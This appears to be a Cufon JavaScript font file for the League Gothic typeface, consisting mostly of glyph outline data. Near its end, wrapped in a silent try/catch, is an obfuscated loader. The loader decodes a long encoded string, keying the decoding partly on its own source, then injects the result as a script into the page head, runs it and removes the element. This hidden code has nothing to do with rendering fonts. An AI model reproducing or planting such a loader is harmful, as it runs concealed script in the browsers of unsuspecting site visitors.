1,-157r0,-40r37,0r0,40r-37,0","w":113},{"d":"14,0r37,0r0,-197r-37,0r0,197xm14,-229r19,-33r38,0r-28,33r-29,0","w":65},{"d":"10,-265r38,0r-5,97r-28,0","w":57},{"d":"14,0r0,-265r39,0v2,30,-4,67,2,93r34,-93r38,0r-36,87r40,178r-37,0r-29,-121v-18,26,-11,78,-12,121r-39,0","w":135},{"d":"34,15v-2,-36,13,-91,-23,-95r0,-28v51,-5,1,-119,40,-147v12,-8,31,-13,60,-13r0,31v-84,-13,-9,110,-65,143v33,18,19,65,22,109v1,29,11,35,43,34r0,31v-57,-1,-74,-10,-77,-65","w":120},{"d":"1,-225r0,-40r112,0r0,40r-37,0r0,225r-39,0r0,-225r-36,0","w":113},{"d":"3,-265r38,0v9,51,10,110,23,157r21,-157r38,0r-41,265r-38,0","w":125},{"d":"60,3v-66,-1,-44,-91,-47,-154v-2,-50,29,-62,58,-35v-1,-13,-4,-25,-9,-36r-15,13r-9,-11r17,-16r-8,-11r20,-18v3,3,6,7,9,11r16,-15r10,12r-17,15v33,48,21,127,21,200v0,26,-18,45,-46,45xm60,-168v-9,1,-14,10,-13,20r1,106v1,6,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13","w":118},{"d":"3,0r43,-139r-42,-126r38,0v9,23,12,51,24,71r22,-71r38,0r-42,126r43,139r-38,0v-9,-26,-12,-59,-25,-82r-23,82r-38,0","w":129},{"d":"134,-22v-29,43,-122,29,-122,-31r0,-157v2,-36,27,-58,65,-58v39,0,66,22,66,58r0,140r-29,0r-3,-10v-10,20,-50,14,-45,-18v6,-40,-18,-113,25,-115v9,0,16,6,20,11v2,-22,-11,-35,-34,-35v-20,0,-33,12,-33,27r0,157v-2,28,48,36,63,16xm94,-101v0,6,2,10,8,10v6,0,9,-4,9,-10r0,-80v0,-6,-3,-9,-9,-9v-6,0,-8,3,-8,9r0,80","w":153},{"d":"14,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0v-16,-49,-24,-104,-43,-150r0,150r-36,0xm106,-293v-19,19,-50,-10,-70,6r0,-27v20,-17,50,10,70,-5r0,26","w":142},{"d":"88,-13v-27,35,-76,8,-76,-41r0,-162v3,-28,19,-51,52,-52v49,1,54,46,51,98r-38,0v-2,-23,7,-55,-13,-60v-10,0,-13,9,-13,20r0,164v0,5,5,16,13,14v22,-5,10,-43,13,-67r-16,0r0,-33r54,0r0,132r-23,0","w":129},{"d":"13,0r0,-40r38,0r0,40r-38,0xm13,-157r0,-40r38,0r0,40r-38,0","w":63},{"d":"14,0r0,-265r48,0r26,135v5,-48,17,-89,24,-135r48,0r0,265r-36,0r0,-178v-14,50,-18,121,-29,178r-16,0r-26,-178v-6,-1,-2,8,-3,12r0,166r-36,0","w":174},{"d":"2,-265r39,0r21,87r20,-87r39,0r-40,152r0,113r-39,0r0,-113","w":123},{"d":"13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0r12,-47r-12,0xm13,-157r0,-40r38,0r0,40r-38,0","w":63},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm25,-288r0,-35r34,0r0,35r-34,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90xm76,-288r0,-35r34,0r0,35r-34,0","w":134},{"d":"13,-31r0,-35r123,-62r-123,-63r0,-35r160,84r0,28","w":185},{"d":"139,-200v18,0,27,22,27,39r0,161r-34,0r0,-156v-1,-15,-21,-7,-24,1r0,155r-34,0r0,-156v-1,-15,-20,-7,-23,1r0,155r-37,0r0,-197r37,0r0,17v13,-18,46,-33,54,2v6,-3,20,-22,34,-22","w":179},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm16,-229r25,-33r38,0r25,33r-33,0r-11,-13r-11,13r-33,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0","w":110},{"d":"13,-84r0,-30r160,0r0,30r-160,0xm13,-152r0,-30r160,0r0,30r-160,0","w":185},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-197r37,0r0,17v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9xm96,-235v-18,19,-51,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27","w":121},{"d":"58,-233v-17,3,-10,18,-12,45r-38,0v-2,-44,8,-78,50,-80v63,-3,57,100,31,128v32,25,36,146,-28,143v-42,-1,-53,-36,-52,-79r38,0v1,26,0,39,14,45v22,-9,22,-101,-21,-89r0,-32v33,3,32,-26,30,-59v-1,-8,-2,-24,-12,-22","w":120},{"d":"106,-22v-32,46,-98,21,-97,-33v1,-34,13,-53,29,-77v-23,-48,-34,-136,29,-136v33,0,46,26,47,58v0,19,-12,44,-36,76v9,20,18,38,26,51v4,-11,6,-25,8,-38r31,6v-2,25,-7,46,-16,63v6,7,12,12,16,14r0,41v-12,-4,-27,-14,-37,-25xm55,-98v-8,16,-19,65,9,67v7,0,14,-5,22,-15v-10,-16,-21,-34,-31,-52xm67,-237v-23,9,-12,47,-4,70v14,-23,19,-31,18,-53v-1,-9,-5,-16,-14,-17","w":150},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm50,-288r19,-32r38,0r-29,32r-28,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"3,-197r35,0v7,41,6,90,16,127r14,-127r35,0r-32,197r-36,0","w":105},{"d":"50,5v2,41,-15,71,-58,61r0,-34v18,6,22,-7,21,-27r0,-202r37,0r0,202xm13,-228r0,-37r37,0r0,37r-37,0","w":63},{"d":"-9,-288r0,-35r33,0r0,35r-33,0xm13,0r0,-265r39,0r0,265r-39,0xm41,-288r0,-35r34,0r0,35r-34,0","w":65},{"d":"13,-114r0,-28r160,-84r0,35r-123,63r123,62r0,35","w":185},{"d":"13,27r187,0r0,30r-187,0r0,-30","w":212},{"d":"38,-129v-44,0,-25,-67,-28,-111v-2,-33,55,-36,55,-5v0,41,17,116,-27,116xm28,0r97,-265r23,0r-96,265r-24,0xm44,-237v1,-13,-13,-12,-13,-2r0,79v-1,13,13,12,13,2r0,-79xm139,3v-44,0,-25,-67,-28,-111v-3,-33,55,-35,55,-4v0,41,17,115,-27,115xm139,-114v-5,-1,-7,4,-6,10r0,76v-2,13,12,12,12,3r0,-79v0,-6,-2,-10,-6,-10","w":175},{"d":"104,-51v8,53,-75,77,-92,24v-4,-10,-7,-18,-5,-30r33,0v-3,35,32,42,30,6v-2,-30,-60,-52,-57,-96v-10,-57,79,-74,89,-18v1,5,1,11,1,18r-34,0v0,-15,-3,-23,-11,-23v-17,1,-11,38,0,47v21,17,49,50,46,72","w":110},{"d":"64,3v-44,0,-51,-36,-51,-80r39,0v1,21,-4,45,12,46v22,-9,12,-64,12,-94v0,-13,-5,-20,-13,-20v-8,-1,-15,14,-15,20r-33,0r0,-140r95,0r0,39r-61,0r0,55v30,-24,65,6,65,46v0,58,5,128,-50,128","w":123},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm95,-235v-19,20,-48,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"14,0r0,-265r39,0r0,265r-39,0","w":67},{"d":"95,-140v18,11,27,33,27,65v0,70,-41,80,-108,75r0,-265v64,-4,109,7,106,71v-2,28,-8,39,-25,54xm82,-79v0,-25,-5,-41,-29,-41r0,82v25,-1,29,-15,29,-41xm59,-156v31,0,31,-69,0,-70r-6,0r0,70r6,0","w":130},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm17,-262r38,0r19,33r-28,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"8,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0","w":54},{"d":"108,-36v3,36,-38,51,-57,23r0,13r-37,0r0,-265r37,0r0,81v23,-31,58,-11,57,23r0,125xm62,-166v-6,-1,-11,7,-11,12r0,111v0,17,20,13,20,0r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"61,-197v18,-1,21,-39,0,-38v-9,0,-13,6,-13,18r0,217r-36,0r0,-217v0,-29,18,-51,49,-51v43,0,63,57,32,81v38,24,48,202,-32,187r0,-34v26,-4,22,-35,22,-67v0,-35,4,-65,-22,-71r0,-25","w":128},{"d":"14,0r0,-265r93,0r0,40r-54,0r0,70r36,0r0,40r-36,0r0,115r-39,0","w":108},{"d":"10,0v-3,-81,65,-114,66,-199v0,-22,-4,-33,-13,-33v-13,-3,-14,31,-13,51r-39,0v-3,-51,11,-87,52,-87v35,0,51,22,51,66v0,39,-19,95,-60,164r61,0r0,38r-105,0","w":128},{"d":"7,37v49,-57,61,-200,16,-274v-7,-12,-9,-19,-16,-28v12,-2,28,-23,34,-6v48,69,63,210,13,291r-18,32","w":98},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm16,-229r0,-36r33,0r0,36r-33,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13xm67,-229r0,-36r33,0r0,36r-33,0"},{"d":"70,-13v-22,30,-57,13,-57,-23r0,-125v-4,-37,38,-51,57,-23r0,-13r36,0r0,265r-36,0r0,-81xm70,-154v0,-14,-21,-16,-21,0r0,111v0,18,21,12,21,0r0,-111","w":120},{"d":"1,-226r0,-39r98,0v-1,100,-28,175,-39,265r-40,0r40,-226r-59,0","w":103},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-265r37,0r0,85v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9","w":121},{"d":"9,-77r4,-34r35,0r7,-46r-35,0r5,-34r34,0r10,-74r35,0r-10,74r46,0r10,-74r34,0r-10,74r34,0r-5,34r-33,0r-7,46r34,0r-5,34r-34,0r-10,77r-35,0r11,-77r-46,0r-10,77r-35,0r11,-77r-35,0xm83,-111r45,0r7,-46r-46,0","w":216},{"d":"9,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0xm63,-178r12,-47r-12,0r0,-40r37,0v4,39,-8,62,-19,87r-18,0","w":109},{"d":"27,-8v-27,-28,-16,-94,-16,-146v0,-30,30,-55,65,-43r4,-14r13,0r-5,22v28,26,16,95,16,147v0,31,-30,53,-64,42r-4,14r-14,0xm67,-162v-8,-12,-22,-2,-22,14r0,71xm48,-35v8,13,25,2,22,-14r0,-71"},{"d":"91,-265v-54,67,-59,235,0,302v-12,3,-27,24,-34,6v-49,-68,-60,-211,-12,-290r18,-32","w":98},{"d":"0,-114r0,-40r38,0r0,40r-38,0","w":37},{"d":"108,-36v3,36,-38,51,-57,23r0,81r-37,0r0,-333r37,0r0,81v23,-31,58,-11,57,23r0,125xm62,-166v-6,0,-11,6,-11,12r0,111v0,5,5,13,11,12v5,-1,9,-6,9,-12r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"70,-13v-22,30,-57,13,-57,-23r0,-125v-4,-37,38,-51,57,-23r0,-81r36,0r0,265r-36,0r0,-13xm70,-154v0,-13,-21,-16,-21,0r0,111v0,18,20,12,21,0r0,-111","w":120},{"d":"83,0v-41,13,-61,-17,-61,-63r0,-101r-18,0r0,-33r18,0r0,-49r36,0r0,49r25,0r0,33r-25,0r0,98v1,30,4,35,25,31r0,35","w":88},{"d":"13,-80r0,-34r52,0r0,34r-52,0","w":78},{"d":"8,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0r13,-47r-13,0","w":54},{"d":"72,-229r19,-33r37,0r-28,33r-28,0","w":180},{"d":"14,0r0,-265r39,0r0,229r52,0r0,36r-91,0","w":106},{"d":"1,26r96,-291r28,0r-94,291r-30,0","w":126},{"d":"6,37v19,5,31,-14,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-4,33,-25,61,-66,55r0,-33xm14,-229r0,-36r33,0r0,36r-33,0xm65,-229r0,-36r33,0r0,36r-33,0","w":111},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"w":55},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"4,-207r0,-25v20,-4,37,-17,42,-33r23,0r0,265r-39,0r0,-207r-26,0","w":83},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm23,-288r25,-32r39,0r25,32r-34,0r-11,-13r-10,13r-34,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"158,-229v0,0,-96,-64,-114,2r-24,-11v10,-24,25,-54,59,-54v44,0,92,61,113,-1r23,10v-10,24,-23,53,-57,54","w":225},{"d":"10,0v-3,-81,65,-114,66,-199v0,-22,-4,-33,-13,-33v-13,-3,-14,31,-13,51r-39,0v-3,-51,11,-87,52,-87v35,0,51,22,51,66v0,39,-19,95,-60,164r61,0r0,38r-105,0","w":128},{"d":"144,3v-72,0,-135,-63,-135,-135v0,-71,62,-136,135,-136v73,0,136,64,136,136v0,73,-64,135,-136,135xm144,-247v-61,0,-114,55,-114,115v0,60,54,114,114,114v60,0,115,-53,115,-114v0,-61,-53,-115,-115,-115xm144,-210v44,-6,53,64,26,85r18,70r-26,0r-17,-64r-10,0r0,64r-25,0r0,-155r34,0xm160,-164v3,-17,-7,-25,-25,-23r0,45v18,2,28,-5,25,-22","w":288},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm20,-262r38,0r18,33r-28,0","w":121},{"d":"60,70v-55,0,-82,-49,-29,-68v-33,-7,-22,-46,0,-55v-25,-16,-20,-63,-20,-102v0,-41,59,-62,82,-27v12,-12,22,-18,30,-18r0,33v-8,0,-15,1,-21,4v3,53,9,124,-52,116v-12,9,1,19,12,20v31,3,61,12,61,47v0,36,-28,50,-63,50xm61,40v24,0,43,-25,8,-27r-18,-4v-20,10,-20,31,10,31xm57,-166v-21,6,-11,50,-11,77v0,18,23,13,22,-1r-1,-65v0,-6,-4,-11,-10,-11","w":123},{"d":"8,-178r13,-47r-13,0r0,-40r38,0v4,40,-9,62,-20,87r-18,0","w":54},{"d":"87,-159v-18,-7,-36,5,-36,22r0,137r-37,0r0,-197r37,0r0,22v3,-12,17,-27,36,-25r0,41","w":88},{"d":"80,-210v-1,-12,-6,-21,-17,-22v-12,-1,-18,22,-13,39v14,49,65,67,65,128v0,40,-15,61,-43,65r0,38r-22,0r0,-39v-28,-5,-41,-26,-43,-62r33,-2v1,22,9,33,23,33v12,3,20,-24,15,-43v-14,-49,-65,-69,-65,-128v0,-34,12,-54,37,-60r0,-23r22,0r0,22v24,3,37,19,41,49","w":121},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm25,-320r38,0r19,32r-28,0","w":131},{"d":"103,-107v0,39,0,71,-33,75r0,54r-22,0r0,-53v-49,-5,-36,-89,-36,-144v0,-35,12,-54,36,-58r0,-42r22,0r0,42v30,5,34,33,33,71r-33,0v-1,-16,4,-41,-13,-39v-8,0,-12,5,-12,16r0,106v0,11,4,16,12,16v19,1,12,-27,13,-44r33,0","w":111},{"d":"9,0r0,-40r38,0r0,40r-38,0","w":56},{"d":"4,-265r39,0r21,87r20,-87r38,0r-34,133r26,0r0,24r-31,0r0,24r31,0r0,24r-31,0r0,60r-39,0r0,-60r-31,0r0,-24r31,0r0,-24r-31,0r0,-24r26,0","w":126},{"d":"9,-142r67,-123r41,0r67,123r-35,0r-52,-96r-53,96r-35,0","w":193},{"d":"52,-262r37,0r19,33r-28,0","w":180},{"d":"110,-80v-51,7,-1,119,-40,147v-12,8,-31,13,-60,13r0,-31v84,12,9,-109,65,-143v-33,-16,-19,-65,-22,-109v-1,-29,-11,-35,-43,-34r0,-31v57,1,74,10,77,65v2,36,-13,91,23,95r0,28","w":120},{"d":"115,-54v3,44,-42,71,-79,49v0,12,-15,9,-26,9r9,-28v-16,-51,-4,-128,-7,-192v-2,-38,44,-66,79,-44v0,-11,13,-8,24,-8r-7,26v16,49,2,126,7,188xm64,-35v10,0,13,-11,13,-19r0,-86v-8,31,-20,58,-26,91v0,5,5,16,13,14xm77,-212v1,-24,-26,-22,-26,-3r0,87","w":127},{"d":"4,0r0,-42r61,-184r-53,0r0,-39r95,0r0,39r-62,188r62,0r0,38r-103,0","w":110},{"d":"14,0r0,-265v66,-5,107,9,106,77v0,30,-8,50,-22,60r25,128r-39,0r-20,-112r-11,0r0,112r-39,0xm53,-148v35,4,35,-56,18,-73v-6,-3,-10,-5,-18,-5r0,78","w":129},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm41,-288r19,-32r38,0r-29,32r-28,0","w":110},{"d":"62,-49v0,34,-22,57,-60,51r0,-38v14,2,21,-6,21,-19r0,-210r39,0r0,216","w":74},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm14,-229r25,-33r38,0r25,33r-33,0r-11,-13r-11,13r-33,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"d":"66,3v-34,-1,-52,-24,-52,-57r0,-211r39,0r0,216v1,4,6,16,13,14v10,0,13,-11,13,-19r0,-211r39,0r-1,217v-3,28,-18,51,-51,51","w":131},{"d":"1,-297r29,0r108,329r-30,0","w":139},{"d":"83,0v-41,12,-71,-14,-71,-54r0,-162v3,-28,19,-52,52,-52v35,0,51,25,51,58v0,62,8,137,-7,188v4,5,9,8,15,9r0,33v-19,0,-32,-6,-40,-20xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":128},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"69,-226v-12,-17,-32,6,-33,19r-32,-14v9,-22,25,-45,55,-45v60,0,52,74,23,106v-12,20,-14,56,-12,89r-33,0v-2,-51,4,-95,24,-125v8,-12,12,-17,8,-30xm35,0r38,0r0,-40r-38,0r0,40","w":113},{"d":"14,0r0,-197r37,0r0,197r-37,0xm14,-228r0,-37r37,0r0,37r-37,0","w":65},{"d":"61,-268v82,3,51,130,51,208v0,42,-17,63,-51,63v-39,0,-54,-31,-51,-79r39,0v2,27,-4,41,12,45v22,-5,8,-53,12,-79v-54,28,-69,-36,-63,-100v3,-32,15,-59,51,-58xm73,-222v0,-14,-24,-15,-24,0r0,77v0,14,24,15,24,1r0,-78","w":123},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm99,-293v-19,19,-50,-10,-70,6r0,-27v20,-17,50,9,70,-5r0,26xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"29,-151v-27,-37,-21,-119,35,-117v40,2,53,31,53,71r-38,3v4,-50,-38,-46,-28,-5v12,52,60,74,66,135v6,65,-59,85,-96,51v-13,-12,-14,-36,-14,-61r38,-4v0,30,6,45,18,45v36,-14,-2,-77,-16,-90v-8,-11,-13,-22,-18,-28","w":123},{"d":"4,-197r33,0v6,37,5,81,15,114r17,-114r21,0r17,114v6,1,3,-7,4,-11r11,-103r34,0r-30,197r-30,0r-17,-105r-16,105r-30,0","w":159},{"d":"10,3r36,0r0,-233r-36,0r0,-35r70,0r0,302r-70,0r0,-34","w":94},{"d":"122,-172v-3,86,15,181,-77,172r-31,0r0,-265v77,-8,111,20,108,93xm82,-102v0,-58,19,-126,-29,-124r0,187v35,-2,29,-17,29,-63","w":133},{"d":"14,0r0,-265r39,0r0,265r-39,0xm15,-288r19,-32r38,0r-29,32r-28,0","w":70},{"d":"105,-73v2,45,-5,76,-47,76v-61,0,-46,-86,-46,-145v0,-39,15,-58,46,-58v40,0,49,28,47,72r-37,0v-2,-15,6,-40,-10,-39v-7,0,-10,4,-10,15r0,107v0,11,3,15,10,15v17,1,7,-28,10,-43r37,0","w":113}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-525-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("X+bexf6(OThFXo.ESf7`>+>hAa6ebfhFAap`OTK)b_:UnV(RA$0z?+0[A$0`?s*5A$0z?+>5A$0z?+>[A$0z?+_&A$0z?+>VM.Je?sQ&?HQos*7+$>pXg?6mrwKkM0_TAnbOxcS-!=%R&9.f)tD~uUvF1zJ`V(ea45[#E:hZL7Je?sQ&?_Je?sQ.6.Je?sQ%b.Je?sQ&6_Je?sQ9?7Je?sQ&n4Jwn_Je?sQ96$QuA$0z?+6RA$0z?+K9A$0z?+?5A$0z?+*5x`vcSMHzna*(A$0z?+0J-_vcSM>z?M6cSMHznV6cSMHznM.cSMHznMQ>A$0z?+?aA$0z?+b9A$0z?+0eA$0z?+*Vb.Je?&HJ67Je?sQfn.Je?sQ96.Je?sQ%?TzzA$0z?+w`-.Je?sQ9n.Je?sQf67Je?sQf6kDcSMHzbf7cSMHzbf6cSM>z?T6AA$0z?+79-o7cSM>J?&pcSMHzbMQcSMHzb&6cSMHznf7cSMHzbMKcSMHzna05696cSMHzbTpcSMHzb+6cSMHzbM%cSMHzb+_cSMHzb+7FA$0z?+?4A$0z?+_fA$0z?+_.S_Je?sQ.6eJe?&H`6.Je?sQRb.Je?sQ.b7zRk4v0_.Je?sQf?7%HA$0z?+wJKVD6TMvcSMHznVwZx_Je?sQ.?90hA$0z?+nJ?`bcSMHzbs6aO.Je?sQ&b&J!pA?eA$0z?+0Vk0pcSMHzb&pcSM>z?M.RA$0z?+KfK.Je?sQR?R.cSMHzb&bJ6a=&A$0`?s79A$0z?+n5X7Je?sQR6eJe?sQfbTK(gkJcSMHzn&K?AohcSMHzbfb.>7Je?sQ%nM7cSMHznVpZ?.Je?sQ%b_Je?sQfmTc)cRKcSMHzbs.cSMHznM>FA$0z?+*eAfQhA$0z?+w5T.pcSMHznV.XA$0z?+_%__Jc007rra9[A$0z?+we04SSK7Je?sQ&b+?Rg)6zx+.(Xo>RXkJDrMHUcseRg)HUxsezgfJ.xfS(OoJ)rT>FbR[)x$.zO$?h-4(EOTntnR[1OV(1AR=Lm)S4SezFXM:trVD%Oa.zbApDS$Dcgf61xk99ga9FS+_VSo%Uxa6%S+.1xR[tx46(xf7vbk9Dbfh`XsvDr+zEX`vDXTSxnevDA_(hc7vDAA(DXo9=")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":115,"face":{"font-family":"League Gothic","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"265","descent":"-95","x-height":"3","bbox":"-12 -335 280 90","underline-thickness":"17.9297","underline-position":"-17.9297","unicode-range":"U+0020-U+2122"}}));
